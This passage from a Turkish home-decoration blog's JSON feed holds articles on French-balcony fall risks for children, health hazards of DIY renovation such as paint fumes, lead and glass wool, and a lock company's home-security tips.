ailelerde bu sorun sıkça dile getiriliyor. Burada olması gereken ise çocuk cam ile korkuluk arasına sığmamalı. Mimari aşamada güvenlik düşünülmeli. Ayrıca aileler de balkon veya pencere yakınına küçük çocuğu kucakta taşımamalı ve küçük çocuklar balkonda yalnız bırakılmamalı. Oluşabilecek kazaları önlemek için balkon demirleri ile tavan arasına emniyet fileleri takılması da bir çözüm olarak düşünülebilir.” tavsiyesinde bulundu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDenetimsizliğin sonuçlarını toplum yaşıyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKonuyu İmar Yönetmeliği açısından değerlendirmenin doğru olmadığını ifade eden Dr. Öğr. Üyesi Rüştü Uçan, “Ancak mimari aşamada tasarımlar yapılırken riskler düşünülmeli ve binalar inşa edilirken bu güvenlik önlemleri göz önünde bulundurulmalı. Mimarlar Odası’nın denetimlerini içeren bir belge olma özelliği taşıyan Sicil Durum Belgesi 2012 yılında kaldırıldı. Bu uygulama ile mimarların, projelerin ve tasarımların denetlenme zorunluluğu da kaldırılmış oldu. Denetimsiz bir ortam yaratıldı ve denetimsizliğin sonuçlarını millet olarak hepimiz çekiyoruz.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/6230165813200544725\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/11\/fransiz-balkonlar-guvenlik-riskleri.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6230165813200544725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6230165813200544725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/11\/fransiz-balkonlar-guvenlik-riskleri.html","title":"Fransız balkonlar güvenlik riskleri taşıyor "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOx9DewwgD_3rb_HL5zmP8C_0CUXgisqA_g4wsVOK52ZRFjVJP4Esgr8_mzJxVRsBTUkBz5P73mgsGwH4Jy1TISvDCX0kWCXrqZclWbYdYQHRiT7owkn-2bmqNP-y7uzJMgZwdzmHiBud3_CcrA5lfbKYv3aHEnDuImkxlTyJtcHGWNLcXeWVy60z\/s72-c\/Frans%C4%B1z-balkon.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5188123559543902996"},"published":{"$t":"2024-04-17T22:28:00.000+03:00"},"updated":{"$t":"2024-04-17T22:28:25.256+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Ev tadilatında 8 gizli tehlike"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOpahKCM-39VBzdX2_MYpMmKtr7i0HmgREKPHP9N770UdRpqNvzVPMbhqdlITYzoveXLrMByoScCzGfGjoBZPICZw6rWimMvQ-6SEj_bIijjv_l5Mq_Vn2GG1_EFQjUJ2b4UvuNJhZeuo\/s1600\/Ev+tadilat%25C4%25B1nda+8+gizli+tehlike.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOpahKCM-39VBzdX2_MYpMmKtr7i0HmgREKPHP9N770UdRpqNvzVPMbhqdlITYzoveXLrMByoScCzGfGjoBZPICZw6rWimMvQ-6SEj_bIijjv_l5Mq_Vn2GG1_EFQjUJ2b4UvuNJhZeuo\/s1600\/Ev+tadilat%25C4%25B1nda+8+gizli+tehlike.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003EEvde tadilat ve dekorasyon yaparken hastanelik olmayın. Bu yaz evinizdeki tadilatı kendiniz yapmakta kararlıysanız bu haberi okumadan işe girişmeyin.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTürkiye’de yapı marketlerinin çoğalmasıyla birlikte ‘evdeki tadilat ve dekorasyonu kendin yap’ fikri kulağa hoş gelmeye başladı. Bu işler gerçekten eğlenceli. Fakat dikkat edilmezse hastanelik olabilir hatta ailenizin de sağlığını riske sokabilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMimar Funda Varlık ve İç Mimar Oya Çavdar, evinizde tadilat ve dekorasyon sırasında karşılaşabileceğiniz gizli tehlikeleri ve almanız gereken önlemleri sizler için kaleme aldı:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEVİNİZİ BOYARKEN KANSER RİSKİNİ GÖZ ARDI ETMEYİN\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEvde kullanılan boyaların içindeki çözücüler ve bir takım uçucu organik bileşikler sağlığa zararlı kimyasallar içerir. Boyalar kururken bu kimyasallar havaya karışır ve tarafımızdan teneffüs edilir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKonut için günümüzde en çok kullanımda olan boyalar; plastik boyalar, su bazlı boyalar ve yağlı boyadır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSu bazlı boyalar akrilik esaslı. Alerjik ve koku hassasiyeti olan kişiler için üretilmiştir. Su ile inceltilebilmesi ve solvent salgılamaması önemli bir avantaj.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpgv9NXDZCMDvaAJFpbWTIGfp2_d6CGRxqG8b_0d8UG3pCV8uGR8MHeFBt4liU6HFv4YVftrLoSl43JDk3d1MF-ut6QHhxaZnOXh8ty6Cv3nMspK26i7xhXwzlmiQ7YweFfXiu1XpCrVw\/s1600\/Ev+tadilat%25C4%25B1nda+8+gizli+tehlike3.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpgv9NXDZCMDvaAJFpbWTIGfp2_d6CGRxqG8b_0d8UG3pCV8uGR8MHeFBt4liU6HFv4YVftrLoSl43JDk3d1MF-ut6QHhxaZnOXh8ty6Cv3nMspK26i7xhXwzlmiQ7YweFfXiu1XpCrVw\/s16000\/Ev+tadilat%25C4%25B1nda+8+gizli+tehlike3.jpg\" \/\u003E\u003C\/a\u003EYağlı boyalar ise daha çok parlak görünüm için kullanılan boyalar. Boyanın eşit şekilde dağılması ve incelmesini sağlamak için çözücü yani tiner eklemek gerekiyor. Ve kuruması sırasında içerdiği kimyasalları ortama salgılıyorlar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBoyadan çıkan gazların solunması astım ve sinüs problemlerinin körüklenmesine neden oluyor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBoya yapılırken boya yapısında barınan kimyasal gazlar ve çözücüler açığa çıkmakta. Bunlar akciğerler tarafından emilip kan dolaşımına karışır. Baş ağrısı ve baş dönmesi yapabilir. Havalandırma olmayan bir odada uzun süre boya yaparsanız bayılmanıza bile neden olabilir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBu tür uçucu karışımlar teneffüs edildiğinde, göz, burun ve boğaz rahatsızlıkları ortaya çıkabiliyor. Büyük miktarlara maruz kalındığında, hayvanlarla yapılan deneyler; bu kimyasalları doğuştan sakatlıklarla, kanser ve sinir sisteminde oluşan zararlarla doğrudan ilişkilendirmiştir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProfesyonel boyacılar ne yazık ki büyük risk altındadır. Dünya Sağlık Örgütü’ne göre boyacıların özellikle akciğer kanseri olma riski normalden %20 daha fazla. Danimarka’da, uzmanlar uzun zaman boya ve çözücülere maruz kalanlarda “boyacı bunaması” dedikleri nörolojik durum tespit ettiler. Sheffield ve Manchester üniversitelerinin çalışmalarında düzenli olarak bu kimyasallara maruz kalan erkeklerin üreme problemlerine daha yatkın oldukları görüldü.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCilt üzerine bulaşan boya da alerjik döküntü gibi bir reaksiyona neden olabiliyor. Ama bunu ciltten çıkarmak için kullanılan tinerin ciltte yaratabileceği hasar çok daha vahim maalesef..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESU BAZLI BOYALAR, SENTETİK BOYALARDAN DAHA AZ RİSKLİ\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÇÖZÜM: Su bazlı boyalar, çözücü bazlı boyalardan daha az risklidir, kimyasal toksin içermez ve daha az kokarlar. Alternatif olarak uçucu organik karışım içermeyen ve kokusuz doğal boyaların denenmesi gerekmektedir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDoğal boyalar toksin salınımı yapmazlar. Fırçalar da su ile yıkanabildiği için ayrıca terebentin veya tiner kullanmayı gerektirmez.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7-j4XUgif3SOoxi2yCGp-gS42RcjYvIaVtGByx0fZjTLmQsS-OHmMc76_o1E1a2Qgt9UE5EH9PC14mRluZrPTGCqJsOvoAl1YRmp1fZoW3o812wOKPaBEMwLrN6duR3RVWqzCPar1dFg\/s1600\/Ev+tadilat%25C4%25B1nda+8+gizli+tehlike1.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7-j4XUgif3SOoxi2yCGp-gS42RcjYvIaVtGByx0fZjTLmQsS-OHmMc76_o1E1a2Qgt9UE5EH9PC14mRluZrPTGCqJsOvoAl1YRmp1fZoW3o812wOKPaBEMwLrN6duR3RVWqzCPar1dFg\/w400-h245\/Ev+tadilat%25C4%25B1nda+8+gizli+tehlike1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003EBoya yaptığınız odanın sürekli iyi şekilde havalandırılmasını sağlayın ve camları açık tutun. Sık sık temiz hava almak için dışarı çıkın, boya kuruyana kadar odaya girmeyin. Nefes filtreli maske kullanın. Solventler yüksek derecede yanıcıdır, boya tenekelerini ateşten uzak tutun. Yağlı boya bulaşmış bezler de kolaylıkla tutuşabilir. Kullandığınız boyalı bezleri, fırça ve ruloları, boya tenekelerini kimyasal atık olarak uygun şekilde yok edin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDUVARDAKİ ESKİ BOYAYI KAZIMAYIN, KURŞUN YAYILABİLİR\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGünümüzde kullanılmasa da eski evlerdeki boyayı duvardan kazıyarak sökerken kurşun yayılabilir ve bu da teneffüs edilebilir. Eskiden kurşun, boyaya renk katması ve daha çabuk kuruması için kullanılırdı. Kurşun vücutta birikir ve düşük IQ’ya ve çocuklarda davranış bozukluklarına neden olabilir. Duvarları kazırken küflerden çıkacak gazlar da o ortamda solunacaktır. Ardından ciğerlerde birikerek balgam, hırlama, nefes alma zorluğu ve potansiyel astım hastalığına neden olabilir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEvinizin yaşı boyada kurşun olup olmadığının ipuçlarını verir. Özellikle 1978 yılından önce inşa edilen binalarda istemeseniz de buna maruz kalırsınız. Kapılarda, çerçevelerde, radyatörlerde ve süpürgeliklerde de bulunabilir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EÇÖZÜM:\u003C\/b\u003E Boya yaparken kurşunla baş etmenin en kolay yolu eski boyanızın üstünü modern yeni bir boya ile kaplamaktır. Bu kurşunun size zarar vermesini engelleyecektir. Eğer kurşunlu eski boyayı kaldırmaya ihtiyacınız var ise profesyonel yardım almalısınız. Böylece boya kaldırılırken boya partiküllerinin evinizin başka yerlerine yayılmasını da engellemiş olursunuz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EYERLERİ ZIMPARALARKEN CİĞERLERİNİZ ZARAR GÖREBİLİR\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nZımpara işi kolaylıkla teneffüs edebileceğimiz ince tozlar meydana getirdiğinden ciğerlerimize zarar verebilir. Bu ince tozlar deri üzerinde de tahribat yapabilir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EÇÖZÜM:\u003C\/b\u003E Bu işlem sırasında toz geçirmez maske ve eldiven kullanılmalı. Ya da ıslak zımpara yapmalı, bunun için de özel bir zımpara kağıdı kullanmalısınız. Bu daha az toz meydana getirecektir ve ciğerleriniz ve derinizin daha az etkilenmesine yardımcı olacaktır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECİLA YAPARKEN ÇOCUĞUNUZ ASTIM OLABİLİR\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBoyada olduğu gibi ahşap üzerinde kullanılan cilalar da uçucu organik maddeler içerir. Teneffüs edildiğinde baş ağrısı, göz, burun ve boğaz rahatsızlıklarına neden olabilir. Bu tür kimyasallara maruz kalmış çocukların astım olma riski diğer çocuklara göre dört kat fazladır. Hayvanlar üzerinde yapılan çalışmalarda bu maddelerin kanserle bağlantısı bulunmuştur.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EÇÖZÜM:\u003C\/b\u003E Odada camlar açık bir şekilde çalışın. Daha iyisi açık alanda solvente dirençli koruyucu eldiven kullanarak çalışın. Kimyasala maruz kalma sürenizi sınırlayın ve sık sık ara verin; yarım saatte bir temiz hava almak için dışarı çıkın.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDUVAR KAĞIDI TUTKALI EGZAMAYI TETİKLER\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDuvar kağıdı tutkalları küfü önlemek için mantar ilacı içerir, bu da bazı kişilerde deri problemlerini ve egzamayı tetikler. Ve cilt bir kere alerjik reaksiyon gösterirse aynı ortama her maruz kaldığında bunu tekrar edecektir.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EÇÖZÜM: \u003C\/b\u003EDuvar kağıdı tutkalına temas etmemek için eldiven kullanınız. Daha da iyisi eğer mümkünse mantar ilacı içermeyen yapıştırıcı kullanmaya özen gösteriniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_PFh7kIamilyec3S6MRhQe5cN0aGqtHzfyHMxJ7b3anFrOBmVJeXwvj61YljpgqzgXx7EhlpdQr8zTQACgCRKmxcWfO72nF_5NAao3y7gTfdpgIA2ubu19okWOSUDb7gFRd2Ay_h-vi0\/s1600\/Ev+tadilat%25C4%25B1nda+8+gizli+tehlike2.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_PFh7kIamilyec3S6MRhQe5cN0aGqtHzfyHMxJ7b3anFrOBmVJeXwvj61YljpgqzgXx7EhlpdQr8zTQACgCRKmxcWfO72nF_5NAao3y7gTfdpgIA2ubu19okWOSUDb7gFRd2Ay_h-vi0\/w400-h275\/Ev+tadilat%25C4%25B1nda+8+gizli+tehlike2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cb\u003ECAM YÜNÜ CİĞERLERİNİZE VE BOĞAZINIZA ZARAR VERİR\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYalıtım malzemeleri cam yününden oluşmaktadır, derinizin içine nüfuz edebilir ve zarar verir. Ayrıca teneffüs edildiğinde ciğerleriniz ve boğazınız da tehlike altındadır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EÇÖZÜM: \u003C\/b\u003EElleriniz ve cildiniz eldivenle, yüzünüz maske ve gözlükle korunmalıdır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EYEMEKLERİNİZİN ÜZERİNE ÇÖKEBİLİR, YILLARCA VÜCUDUNUZDA KALABİLİR\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDuvardan duvara halılar yanmayı geciktirici madde içerebilir. Ürünleri yanmaz hale getirmek için kullanılan kimyasallar, insanlar ve yaban hayatı üzerindeki etkilerinin kaygılarından dolayı zaman içinde yasaklandı.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHayvanlar üzerinde yapılan çalışmalarda meme kanseri ile bağlantılı olabileceği görüldü. Midyelerde ve deniz salyangozlarında kısırlık, farelerde ise düşüğe neden olduğu tespit edildi. Uzmanların insanlarda da aynı sonuçları doğuracağı ile ilgili ciddi kaygıları oluştu. Bromlu alev geciktiriciler bulundukları ortamda insanlar tarafından solunabilir hatta ev tozu ile karışıp yemeklerinizin üzerine çökebilir. Yağda çözülebilir olduklarından vücuttan atılmaları zordur ve yıllarca vücudumuzda kalabilir.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EÇÖZÜM: \u003C\/b\u003EDüzenli olarak evinizi süpürerek toz birikmesine engel olun. Yün, pamuk, jüt (hint keneviri) ve rattan gibi doğal ürünlerden yapılan halı satın almayı tercih edin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGÖZLERİNİZ, BURNUNUZ VE BOĞAZINIZ ZARAR GÖREBİLİR\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÇoğu ağartıcılar, küf ve kireç sökücüler Sodyum Hipoklorit adında bir kimyasalı içerir. Yüksek derecede yıpratıcıdır. Salgıladığı zehirli gazlar; gözler, burun ve boğaz için zararlı olabilir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAğartıcı ve amonyaklı maddeler içeren ürünleri aynı odada kullanmak çok tehlikelidir. Bu karışım boğaza ve akciğerlere saldıran ölümcül bir gaz olan klorun açığa çıkmasına neden olur.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EÇÖZÜM: \u003C\/b\u003EMümkün olduğunca çok pencere açarak odanın iyice havalanmasını sağlayın. Bir maske yardımı ile kendinizi açığa çıkan gazları teneffüs etmekten koruyun.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMimar Funda Varlık ve İç Mimar Oya Çavdar, son olarak dekorasyon ürünlerinin sağlık ve çevre unsurlarının düşünülerek dikkatle seçilmesi, bütün etiket ve açıklamaların okunması ve bir nevi ilaç kullanır gibi kullanılması gerektiği uyarısında bulundu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5188123559543902996\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/01\/ev-tadilatinda-8-gizli-tehlike.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5188123559543902996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5188123559543902996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/01\/ev-tadilatinda-8-gizli-tehlike.html","title":"Ev tadilatında 8 gizli tehlike"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOpahKCM-39VBzdX2_MYpMmKtr7i0HmgREKPHP9N770UdRpqNvzVPMbhqdlITYzoveXLrMByoScCzGfGjoBZPICZw6rWimMvQ-6SEj_bIijjv_l5Mq_Vn2GG1_EFQjUJ2b4UvuNJhZeuo\/s72-c\/Ev+tadilat%25C4%25B1nda+8+gizli+tehlike.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-850494387272107773"},"published":{"$t":"2024-03-07T22:34:00.000+03:00"},"updated":{"$t":"2024-03-07T22:34:41.192+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Evde güvenliğin 5 temel püf noktası "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBBuKRUBo7n_RhYUAkZS5lvVqHe7rT91qD_D5UIYGNve0nzCxpq0Px_dH0Btt463dZB3HZfQ0h6EqNAyJuSjyHFA-jWfApBhuYJASduDY3ZHvIk9xp8WNWWqoAzAwZCVquFzQD6tJRCQ\/s800\/Evde+g%25C3%25BCvenli%25C4%259Fin+5+temel+p%25C3%25BCf+noktas%25C4%25B1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Evde güvenliğin 5 temel püf noktası\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBBuKRUBo7n_RhYUAkZS5lvVqHe7rT91qD_D5UIYGNve0nzCxpq0Px_dH0Btt463dZB3HZfQ0h6EqNAyJuSjyHFA-jWfApBhuYJASduDY3ZHvIk9xp8WNWWqoAzAwZCVquFzQD6tJRCQ\/s16000\/Evde+g%25C3%25BCvenli%25C4%259Fin+5+temel+p%25C3%25BCf+noktas%25C4%25B1.jpg\" title=\"Evde güvenliğin 5 temel püf noktası\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan\u003EBahar ayının gelmesiyle birlikte taşınma ve tadilat işleri de hızlanmaya başladı.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYeni bir eve taşınmak veya oturulan evi yeniden dekore etmek hepimizi heyecanlandırıyor. Duvarın rengi, koltukların konforu, perdelerin uyumu derken liste uzayıp gidiyor… Peki, bu listede güvenlik sistemleri kaçıncı sırada?\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYeni taşınacağınız ya da yenileyeceğiniz evinizde güvenlik sistemlerini yapılacaklar listenizin en başına eklemek güvenli ve konforlu bir yaşamın vazgeçilmezleri arasında yer alıyor. 70 yıla yaklaşan deneyimiyle tam kapsamlı güvenlik hizmetleri sunan Kale Endüstri Holding, evinizi ve sevdiklerinizi korumak için alınması gereken 5 temel güvenlik önlemine dikkat çekiyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEvinizde alacağınız bazı güvenlik önlemleri ile hem sevdiklerinizi koruyabilir hem de mal kayıplarınızı en aza indirebilirsiniz. Bunun için tek yapmanız gereken ise evinizin ihtiyacı olan güvenlik açıklarını tespit ederek o alanları güçlendirmek. ‘Tam Kapsam Güvenlik’ anlayışıyla; kilitten çelik kapıya, çelik kasadan pencereye ve elektronik güvenlik sistemlerine kadar tüm güvenlik çözümlerini bir arada sunan Kale Kilit Türkiye Satış Pazarlama Direktörü Semih Teker, evlerdeki güvenlik açıklarını tespit etmek için rehber niteliğindeki 5 önemli noktayı sıraladı.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1. Taşınınca güvenlik için anahtarı değiştiriyoruz, peki ya kapı?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYeni bir eve taşınanların güvenlik için ilk aklına gelen önlem kapı kilidini değiştirmek oluyor. Ancak kilidin yanı sıra kapının ne kadar sağlam ve güvenli olduğunu da mutlaka hesaba katmak gerekiyor. Çelik kapı alırken model ve renk seçiminin çok ötesinde kapının sizi ne kadar koruyabileceğini sorgulamak kritik önem taşıyor. Bu noktada çelik kapı seçiminde sorulacak soruların başında kapının güvenlik seviyesi geliyor. Çelik kapılarda güvenlik seviyesi 1 ila 6 arasında değişiyor. 5. ve 6. güvenlik seviyesine sahip kapılar ise zırhlı kapı kategorisine giriyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKale Çelik Kapı, yüksek güvenliğe ihtiyaç duyulan mekanlarda tercih edilen zırhlı kapılar ile aynı güvenlik seviyesine sahip çelik kapıları, istediğiniz modelde tasarlayıp üretebiliyor. Böylece güvenlikten ödün vermeden hayalinizdeki kapı tasarımına sahip olmanızı sağlıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGüvenlik seviyesinden tam not aldıktan sonra kapınız için diğer önemli noktalardan biri de tam olarak ölçünüze göre üretilmesi. Bu size güvenlik açısından ne sağlar? Satın alacağınız standart ölçülerdeki bir kapı sizin kapı ölçünüze uymadığında ölçü farkları genellikle köpük veya mdf gibi malzemelerle doldurularak gideriliyor. Elbette bu malzemeler darbe ve zorlama anında gerdirmeye dayanıklı olmuyor ve böylece kötü niyetli kişiler kapınızı kolayca açabiliyor. Bu nedenle kapının güvenlik işlevini yerine getirebilmesi için ölçüye uygun şekilde özel olarak üretilmesi gerekiyor. Hem ölçüye hem de istenilen model ve renk seçeneğine göre butik kapılar üreten Kale Çelik Kapı, kişiye özel ürettiği bu kapılarla zevkinize göre dekore ettiğiniz evinizde güven ve huzur içinde vakit geçirebilmenize fırsat tanıyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Alarm sistemi siz yokken de evinizdeki gözünüz olsun\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEv alarm sistemleri, evinizde güvende olmanızı sağlamanın yanı sıra siz evde yokken de 7\/24 aktif olarak çalışarak gözünüz kulağınız oluyor. Huzurlu ve güvenli bir yaşam alanına imkan tanıyan Kale Alarm; izinsiz girişler, su baskınları, yangın ve benzeri acil durumlarda alarmı aktifleştirerek gerekli müdahalelerin anında yapılabilmesini sağlıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Evde kasa bulundurmayı ihmal etmeyin\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 